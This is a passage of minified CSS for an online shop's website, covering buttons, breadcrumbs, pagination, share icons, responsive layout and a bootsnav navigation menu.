10px;font-size:14px;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.orange-button:hover{color:#fff;background-color:#EC9520;border-color:#eea236}.newsletter{border:0 solid #ccc;padding:6px;margin-bottom:15px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.newsletter-go{background:#ccc;color:#333!important;padding:7px 6px 6px 6px;margin-left:-2px;border:1px solid #ccc;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.products-contents{padding:}.products-contents .list-wrap{background:#EFEFEF;background:#F5F5F5;font-size:13px;padding:15px 20px 10px 12px;min-height:250px;line-height:18px;text-align:justify;text-shadow:1px 1px 1px #fff}.products-contents .list-wrap a{display:inline-block}.products-contents .nav{overflow:hidden;margin:0 0 0 0;background:#fff;margin:0 auto;width:fit-content}.products-contents .nav li{width:97px;float:left;margin:0 5px 0 0}.products-contents p{margin-bottom:10px}.products-contents .nav li.last{margin-right:0}.products-contents .nav li a{display:block;padding:10px;background:#959290;color:#fff;font-size:14px;text-align:center;border:0;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px;-moz-border-radius-topleft:7px;-moz-border-radius-topright:7px;border-top-left-radius:7px;border-top-right-radius:7px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.products-contents .nav li a:hover{background-color:#EFEFEF;color:#FFF;background-color:#666}.products-contents ul{list-style:none}.products-contents ul li a{display:block;border-bottom:1px solid #666;padding:4px;color:#666}.products-contents ul li:last-child a{border:none}.products-contents li a.current,ul.featured li a:hover{background:#F2F2F2;color:#000;text-shadow:1px 1px 1px #fff}.hide{position:absolute;top:-9999px;left:-9999px}.coupons-text{padding:7px 7px 7px 12px;border:1px solid #CCC}.coupons-button{background:rgba(73,155,234,1);background:-moz-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(73,155,234,1)),color-stop(100%,rgba(32,124,229,1)));background:-webkit-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-o-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-ms-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:linear-gradient(to bottom,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#499bea',endColorstr='#207ce5',GradientType=0);color:#fff;cursor:pointer;padding:7px;border:1px solid rgba(73,155,234,1);-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;margin-left:-5px}.coupons-button:hover{background:rgba(73,155,234,.85);box-shadow:none;border:1px solid rgba(73,155,234,1)}#customZoom{position:absolute;left:325px;top:0;width:300px;height:360px;text-align:center}.cloud-zoom{float:left}.cloud-zoom-lens{border:1px solid #888;margin:-1px;background-color:#fff;cursor:move}.cloud-zoom-big{border:1px solid #ccc;overflow:hidden;-moz-box-shadow:3px 3px 4px #444;-webkit-box-shadow:3px 3px 4px #444;box-shadow:3px 3px 4px #444;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#444444')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#444444')}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}.mousetrap{width:99%}#breadcrumbs-one{background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #e5e5e5 #ccc;border-radius:5px;box-shadow:0 0 2px rgba(0,0,0,.2);overflow:hidden;width:100%}#breadcrumbs-one li{float:left}#breadcrumbs-one a{padding:.7em 1em .7em 2em;float:left;text-decoration:none;color:#444;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#ddd;background-image:linear-gradient(to right,#f5f5f5,#ddd)}#breadcrumbs-one li:first-child a{padding-left:1em;border-radius:5px 0 0 5px}#breadcrumbs-one a:hover{background:#fff}#breadcrumbs-one a::after,#breadcrumbs-one a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs-one a::after{z-index:2;border-left-color:#ddd}#breadcrumbs-one a::before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs-one a:hover::after{border-left-color:#fff}#breadcrumbs-one .current,#breadcrumbs-one .current:hover{font-weight:700;background:none}#breadcrumbs-one .current::after,#breadcrumbs-one .current::before{content:normal}#breadcrumbs-two{overflow:hidden;width:100%}#breadcrumbs-two li{float:left;margin:0 .5em 0 1em}#breadcrumbs-two a{background:#ddd;padding:.7em 1em;float:left;text-decoration:none;color:#444;text-shadow:0 1px 0 rgba(255,255,255,.5);position:relative}#breadcrumbs-two a:hover,#breadcrumbs-two a.active{background:#99db76}#breadcrumbs-two a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#ddd #ddd #ddd transparent;left:-1em}#breadcrumbs-two a:hover::before,#breadcrumbs-two a.active::before{border-color:#99db76 #99db76 #99db76 transparent}#breadcrumbs-two a::after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #ddd;right:-1em}#breadcrumbs-two a:hover::after,#breadcrumbs-two a.active::after{border-left-color:#99db76}#breadcrumbs-two .current,#breadcrumbs-two .current:hover{font-weight:700;background:none}#breadcrumbs-two .current::after,#breadcrumbs-two .current::before{content:normal}input[type="text"].error,input[type="email"].error,input[type="password"].error,textarea.error,select.error{border-color:#ff5757;color:#ff5757}label.error,#error_container .error{color:red;position:absolute;font-style:italic;font-weight:400;font-size:12px;font-family:arial;padding-left:7px;padding-top:10px}input.error{border:1px solid red!important}textarea.error{border:1px solid red!important}input.valid{border:1px solid #693!important}textarea.valid{border:1px solid #693!important}.facebook{border:1px solid #333;height:235px;overflow:hidden}.scrolloff{pointer-events:none}.note{width:38%!important;float:right!important}.products-contents li ul{list-style:disc;margin-left:15px}.pagination-container{clear:both;padding-top:0;border:0 solid red;text-align:center}.pagination{margin:0;border-radius:0;border:0 solid red;margin:0 auto}.pagination>li{display:inline-block;margin-left:3px}.pagination>li:first-child{margin-left:0}.pagination>li>a{background:#fdfdfd;background:-moz-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-o-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-ms-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f1f1f1',GradientType=0);min-width:30px;height:30px;text-align:center;font-size:12px;font-weight:300;color:#333}.pagination>.active>a{color:#7e7e7e;border:1px solid #ccc}.pagination>.active>a,.pagination>li>a:hover{border-bottom-color:blue;border-bottom:2px solid blue}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background:rgba(0,0,0,0) linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%) repeat scroll 0 0;color:#333;border:1px solid #ccc;border-bottom:2px solid blue}.phone-number{font-size:12px;font-family:Verdana,Geneva,sans-serif}.phone-number i{border:1px solid #FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user{border:1px solid #FFF;color:#FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user:hover{color:#333;background:#FFF}.main-container .header-container .header ul li.menu ul.login-register{width:47%;border:0 solid #0F0}.main-container .header-container .header ul li.menu ul.menu-item{width:51%;border:0 solid #0F0}.padmarzero{margin:0!important;padding:0!important}.myaccount{padding:0 5px!important}.logout{padding:0 5px 0 0!important}.share-icons{margin:15px 0 0 20px}.sharer-icon{background-image:url(../../images/root/sharer.png)}.sharer-icon a{float:left;height:40px;width:40px;margin-right:7px;cursor:pointer;text-align:center;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.sharer-icon.sharer-icon-facebook{background-position:-9px 49px}.sharer-icon.sharer-icon-twitter{background-position:-54px -3px}.sharer-icon.sharer-icon-linkedin{background-position:-104px -5px}.sharer-icon.sharer-icon-tumblr{background-position:-150px 0;display:none}.sharer-icon.sharer-icon-googleplus{background-position:-202px -2px}.sharer-icon.sharer-icon-reddit{background-position:-250px 0;display:none}.sharer-icon.sharer-icon-pinterest{background-position:-304px -5px}.sharer-icon.sharer-icon-stumbleupon{background-position:-350px 0;display:none}.sharer-icon.sharer-icon-taringa{background-position:-400px 0;display:none}.button-con{text-align:center}.button-con .nbtn{background:rgba(73,155,234,1);color:#fff;font-size:1.3em;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border:0;padding:10px 25px 10px 25px}.button-con .nbtn:hover{background:#fc3}.button-con img{height:95px;vertical-align:middle;width:auto;padding:0;margin:0;margin-right:-20px;position:relative;z-index:99}@media only screen and (max-width:480px){.button-con .nbtn{font-size:.6em}.button-con img{height:70px}}.det-linethrouh{font-weight:400;text-decoration:line-through;color:#900}.det-linethrouh .inner{color:#333}

/*responsive.css*/
@charset "utf-8";@media only screen and (max-width:1280px){.brands-n-products .products{width:32%!important}}@media only screen and (max-width:1024px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{font-size:18px;margin-top:5px}.main-container .header-container .nheader .header-logo-search .office-number img{width:35px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin-top:8px}.brands-n-products .products{width:48%!important}}@media only screen and (max-width:990px){.main-container .header-container .nheader .header-logo-search{width:100%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{float:left;width:25%}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:50%}.main-container .header-container .nheader .header-logo-search .top-right-login{float:left;width:25%}.home-showcase-container .home-showcase .col-md-4{width:33.33%;float:left}.home-showcase.brands .col-md-3{float:left}.brands-n-products .products{float:left;width:31.8%!important}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6{float:left;width:50%}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6:last-child{text-align:right}.brands-n-products .left-product-option ul{display:inline-block;width:100%}.brands-n-products .left-product-option ul li{float:left}.main-container .pdYouMayAlsoLike .products{float:left;width:31%}.main-container .pdYouMayAlsoLike .products .title .col-md-6{width:50%;float:left}#navbar-menu{background:#fff!important}.navbar-nav>li>a{line-height:20px}nav.navbar.bootsnav li.dropdown a.dropdown-toggle::before{content:''!important}.normal-menu-cus{text-align:left;font-weight:700;padding:0}.normal-menu-cus .cm-home{text-align:center}.normal-menu-cus ul{display:block!important}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{border-bottom:0px!important;padding-left:15px!important}nav.navbar.bootsnav .navbar-nav>li>a{color:#333!important}.main-container .footer-container .footer .block{width:48%;margin-bottom:15px}.main-container .footer-container .footer .block.blthree{clear:both}}@media only screen and (max-width:800px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:35%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:30%;font-size:14px;margin-top:10px}.main-container .header-container .nheader .header-logo-search .office-number img{width:28px;margin-right:10px}.main-container .header-container .nheader .header-logo-search .top-right-login{width:35%;padding-right:15px}.brands-n-products .products{float:left;width:48%!important}.main-container .content-container .container .table-body .product-details.image,.main-container .content-container .container .table-header .header.image{display:none}.main-container .content-container .container .table-body .product-details.prod-name,.main-container .content-container .container .table-header .header.prod-name{padding-left:10px}}@media only screen and (max-width:768px){.main-container .pdYouMayAlsoLike .products{float:left;width:48%}}@media only screen and (max-width:680px){.main-container .header-container .nheader .header-logo-search .office-number{display:none}.main-container .header-container .nheader .header-logo-search .office-number{display:none;width:100%;display:block}.main-container .header-container .nheader .header-logo-search .top-right-login{width:60%;text-align:right}.home-showcase-container .home-showcase .col-md-4{width:100%;float:none;padding:0;margin-bottom:18px}.home-showcase.brands h2{margin-left:0!important}.home-showcase.brands .col-md-3{width:100%!important;float:none;margin:0 0 20px 0!important}}@media only screen and (max-width:640px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:100%;float:none}.main-container .header-container .nheader .header-logo-search .top-right-login{width:100%;float:none;text-align:center}}@media only screen and (max-width:550px){.brands-n-products .products{float:none;width:95%!important}.brands-n-products .products .prd-img{width:60%!important;height:auto}.main-container .pdYouMayAlsoLike .products{float:left;width:46%}.main-container .content-container .container .table-header .header.price,.main-container .content-container .container .table-body .product-details.price{display:none}.main-container .content-container .container .table-header .header.prod-name{width:42%}.main-container .content-container .container .table-body .product-details.prod-name{width:42%}.shipping-cost-display .block-s{float:none;display:block;width:100%;padding:7px 0;font-size:16px}}@media only screen and (max-width:480px){.main-container .footer-container .footer .block{width:100%;margin-bottom:20px}.main-container .footer-container .footer .block.last{text-align:center}.main-container .pdYouMayAlsoLike .products{float:none;width:100%}.main-container .content-container .container .shopping-cart{border:1px solid #00F}.main-container .content-container .container .table-buttons{padding:10px 5px;text-align:center}.orange-button{margin-bottom:10px}.search-bar form .input-group{z-index:9999}}@media only screen and (max-width:360px){.brands-n-products .products .prd-img{width:85%!important;height:auto}}

/*bootnav.css*/
.dropdown:hover>.dropdown-menu{display:block!important}nav.bootsnav .dropdown.megamenu-fw{position:static} nav.bootsnav .container{position:relative}nav.bootsnav .megamenu-fw .dropdown-menu{left:auto}nav.bootsnav .megamenu-content{padding:15px;width:82%!important;margin-left:80px}nav.bootsnav .megamenu-content .title{margin-top:0;border:0 solid red}nav.bootsnav .megamenu-content .title a{color:#333}nav.bootsnav .megamenu-content .title a:hover{color:#ff6000!important}nav.bootsnav .dropdown.megamenu-fw .dropdown-menu{left:0;right:0}nav.navbar.bootsnav{margin-bottom:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;background-color:#fff;border:none;z-index:9;background-color:#666}nav.navbar.bootsnav ul.nav>li>a{background-color:transparent!important;color:#FFF}nav.navbar.bootsnav ul.nav li.active>a,nav.navbar.bootsnav ul.nav li.active>a:focus,nav.navbar.bootsnav ul.nav li.active>a:hover,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:focus,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:hover{background-color:transparent}nav.navbar.bootsnav .navbar-toggle{border:none;padding:0;font-size:18px;position:relative;color:#fff;top:3px}nav.navbar.bootsnav .navbar-toggle:hover{background:none}nav.navbar.bootsnav .navbar-toggle i{font-size:22px}nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{top:0;left:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu>li>a{white-space:normal}ul.menu-col{padding:0;margin:0;list-style:none}ul.menu-col li a{color:#6f6f6f}ul.menu-col li a:focus,ul.menu-col li a:hover{text-decoration:none}nav.bootsnav.navbar-full{padding-bottom:10px;padding-top:10px}nav.bootsnav.navbar-full .navbar-header{display:block;width:100%}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;margin-right:0;position:relative;top:0;font-size:30px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}nav.bootsnav.navbar-full .navbar-collapse{position:fixed;width:100%;height:100%!important;top:0;left:0;padding:0;display:none!important;z-index:9;background:#FFFFFF!important}nav.bootsnav.navbar-full .navbar-collapse.in{display:block!important}nav.bootsnav.navbar-full .navbar-collapse .nav-full{overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .wrap-full-menu{display:table-cell;vertical-align:middle;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-moz-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-ms-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-o-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse ul.nav{display:block;width:100%;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse ul.nav a,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:focus,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:hover{background-color:transparent}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li{float:none;display:block;text-align:center}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li>a{display:table;margin:auto;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:24px;padding:10px 15px}li.close-full-menu>a{padding-top:0!important;padding-bottom:0!important}li.close-full-menu{padding-top:30px!important;padding-bottom:30px!important}.attr-nav{float:right;display:inline-block;position:relative}.attr-nav .tcart{margin-right:40px}.attr-nav .tcart:hover{background:none}.attr-nav .tcart a.top-cart-holder{margin:0;padding:7px}.attr-nav .tcart i{color:#fff;font-size:28px;margin-top:8px}.attr-nav>ul{padding:0;margin:0 15px -7px 0;list-style:none;display:inline-block}.attr-nav>ul>li{float:left;display:block}.attr-nav>ul>li>a{color:#6f6f6f;display:block;padding:18px 15px 20px;position:relative;padding:22px 15px 16px}.attr-nav>ul>li>a span.badge{position:absolute;margin-top:-15px;font-size:12px;top:20%;right:5px;padding:4px 7px}.attr-nav>ul>li>a span.badge.heart-icon{background:#82b437}.attr-nav>ul>li>a span.badge.cart-icon{background:#23b1e3}.attr-nav>ul>li.dropdown ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;border:1px solid #e0e0e0}.attr-nav>ul>li.dropdown ul.dropdown-menu a{color:#333;text-decoration:none}.attr-nav>ul>li.dropdown ul.dropdown-menu a:hover{color:#ff6000}ul.cart-list{padding:0!important;width:250px!important}ul.cart-list>li{position:relative;border-bottom:solid 1px #efefef;padding:15px 15px 23px!important}ul.cart-list>li>a.photo,ul.cart-list>li>h6>a.photo{padding:0!important;display:block}ul.cart-list>li>a.photo{margin-right:15px;float:left;width:50px;height:50px;left:15px;top:15px}ul.cart-list>li img{width:50px;height:50px;border:1px solid #efefef}ul.cart-list>li>h6{margin:0}ul.cart-list>li>p{margin-bottom:0}ul.cart-list>li.total{background-color:#f5f5f5;padding-bottom:15px!important}ul.cart-list>li.total>.btn{display:inline-block;border-bottom:solid 1px #efefef!important}ul.cart-list>li .price{font-weight:700}ul.cart-list>li.total>span{padding-top:8px}.top-search{background-color:#333;padding:10px 0;display:none}.top-search input.form-control{background-color:transparent;border:none;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;color:#fff;height:40px;padding:0 15px}.top-search .input-group-addon{background-color:transparent;border:none;color:#fff;padding-left:0;padding-right:0}.top-search .input-group-addon.close-search{cursor:pointer}body{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.on-side{margin-left:-280px}.side{position:fixed;overflow-y:auto;top:0;right:-280px;width:280px;padding:25px 30px;height:100%;display:block;background-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:9}.side.on{right:0}.side .close-side{float:right;color:#fff;position:relative;z-index:2;font-size:16px}.side .widget{position:relative;z-index:1;margin-bottom:25px}.side .widget .title{color:#fff;margin-bottom:15px}.side .widget ul.link{padding:0;margin:0;list-style:none}.side .widget ul.link li a{color:#9f9f9f;letter-spacing:1px}.side .widget ul.link li a:focus,.side .widget ul.link li a:hover{color:#fff;text-decoration:none}nav.navbar.bootsnav .share{padding:0 30px;margin-bottom:30px}nav.navbar.bootsnav .share ul{display:inline-block;padding:0;margin:0 0 -7px;list-style:none}nav.navbar.bootsnav .share ul>li{float:left;display:block;margin-right:5px}nav.navbar.bootsnav .share ul>li>a{display:table-cell;vertical-align:middle;text-align:center;width:35px;height:35px;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#cfcfcf;color:#fff}nav.navbar.bootsnav.navbar-fixed{position:fixed;display:block;width:100%}nav.navbar.bootsnav.no-background{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-sticky{position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wrap-sticky nav.navbar.bootsnav{position:absolute;width:100%;left:0;top:0;position:relative}.wrap-sticky nav.navbar.bootsnav.sticked{position:fixed;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body.on-side .wrap-sticky nav.navbar.bootsnav.sticked{left:-280px}@media (min-width:1024px) and (max-width:1400px){body.wrap-nav-sidebar .wrapper .container{width:100%;padding-left:30px;padding-right:30px}}@media (min-width:1024px){nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{margin-top:-2px}nav.navbar.bootsnav ul.nav.navbar-right .dropdown-menu .dropdown-menu{left:-200px}nav.navbar.bootsnav ul.nav>li>a{padding:8px 10px;font-size:14px;color:#FFF;padding:8px 6px}.dropdown.megamenu-fw:hover,.dropdown:hover{background:#fc3}.dropdown.megamenu-fw:hover a,.dropdown:hover a{border:0px!important;color:#333}nav.navbar.bootsnav li.dropdown ul.dropdown-menu{-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;padding:0;width:240px;border:1px solid #e0e0e0;border-top:0;border-top:#fc3 solid 5px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li a:hover{background-color:transparent}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li>a{padding:8px 15px;border-bottom:solid 1px #eee;color:#6f6f6f;font-size:13px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li:last-child>a{border-bottom:none}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a{text-align:right}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:right;content:"\f105";margin-top:0}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:left;content:"\f104";margin-top:0}nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{top:-3px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content{padding:0 15px!important}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed,nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed>li{padding:0}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu{padding:0 30px;margin:0 -.5px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:first-child{border-left:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:last-child{border-right:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content{display:none;display:block}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a{text-align:left;padding:5px 0;display:block;width:100%;margin-bottom:0;border-bottom:none;color:#6f6f6f}nav.navbar.bootsnav.on ul.dropdown-menu.megamenu-content .content{display:block!important;height:auto!important}nav.navbar.bootsnav.no-background{background-color:transparent;border:none}nav.navbar.bootsnav.navbar-transparent .attr-nav{padding-left:15px;margin-left:30px}nav.navbar.bootsnav.navbar-transparent.white{background-color:rgba(255,255,255,.3);border-bottom:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark{background-color:rgba(0,0,0,.3);border-bottom:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav{border-left:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark .attr-nav{border-left:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.white ul.nav>li>a,nav.navbar.bootsnav.no-background.white .attr-nav>ul>li>a,nav.navbar.bootsnav.no-background.white ul.nav>li>a{color:#fff}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.dark ul.nav>li>a{color:#eee}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-scrolled,nav.navbar.bootsnav.navbar-fixed.no-background .logo-scrolled{display:none}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-display,nav.navbar.bootsnav.navbar-fixed.no-background .logo-display{display:block}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:0;margin-left:55px;width:250px;left:-250px}nav.navbar.bootsnav.menu-center .container{position:relative}nav.navbar.bootsnav.menu-center ul.nav.navbar-center{float:none;margin:0 auto;display:table;table-layout:fixed}nav.navbar.bootsnav.menu-center .attr-nav,nav.navbar.bootsnav.menu-center .navbar-header{position:absolute}nav.navbar.bootsnav.menu-center .attr-nav{right:15px}nav.bootsnav.navbar-brand-top .navbar-header{display:block;width:100%;text-align:center}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.navbar-brand-top .navbar-header .navbar-brand{display:inline-block;float:none;margin:0}nav.bootsnav.navbar-brand-top .navbar-collapse{text-align:center}nav.bootsnav.navbar-brand-top ul.nav{display:inline-block;float:none;margin:0 0 -5px}nav.bootsnav.brand-center .navbar-header{display:block;width:100%;position:absolute;text-align:center;top:0;left:0}nav.bootsnav.brand-center .navbar-brand{display:inline-block;float:none}nav.bootsnav.brand-center .navbar-collapse{text-align:center;display:inline-block;padding-left:0;padding-right:0}nav.bootsnav.brand-center ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.brand-center ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.brand-center .navbar-collapse .col-half{width:50%;float:left;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{text-align:right;padding-right:100px}nav.bootsnav.brand-center .navbar-collapse .col-half.right{text-align:left;padding-left:100px}nav.bootsnav.brand-center ul.nav{float:none!important;margin-bottom:-5px!important;display:inline-block!important}nav.bootsnav.brand-center ul.nav.navbar-right{margin:0}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.left{text-align:left;padding-right:100px}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.right{text-align:right;padding-left:100px}body.wrap-nav-sidebar .wrapper{padding-left:260px;overflow-x:hidden}nav.bootsnav.navbar-sidebar{position:fixed;width:260px;overflow:hidden;left:0;padding:0!important;-moz-box-shadow:1px 0 1px 0 #eee;-webkit-box-shadow:1px 0 1px 0 #eee;-o-box-shadow:1px 0 1px 0 #eee;box-shadow:1px 0 1px 0 #eee}nav.bootsnav.navbar-sidebar .scroller{width:280px;overflow-y:auto;overflow-x:hidden}nav.bootsnav.navbar-sidebar .container,nav.bootsnav.navbar-sidebar .container-fluid{padding:0!important}nav.bootsnav.navbar-sidebar .navbar-header{float:none;display:block;width:260px;padding:10px 15px;margin:10px 0 0!important}nav.bootsnav.navbar-sidebar .navbar-collapse{padding:0!important;width:260px}nav.bootsnav.navbar-sidebar ul.nav{float:none;display:block;width:100%;padding:0 15px!important;margin:0 0 30px}nav.bootsnav.navbar-sidebar ul.nav li{float:none!important}nav.bootsnav.navbar-sidebar ul.nav>li>a{padding:10px 15px;font-weight:700}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>a:after{float:right}nav.bootsnav.navbar-sidebar ul.nav .megamenu-content .col-menu{border:none!important}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>ul.dropdown-menu{margin-bottom:15px}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu{top:0;position:relative!important;left:0!important;width:100%!important;height:auto!important;background-color:transparent;border:none!important;padding:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;float:none;margin-bottom:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a{padding:5px 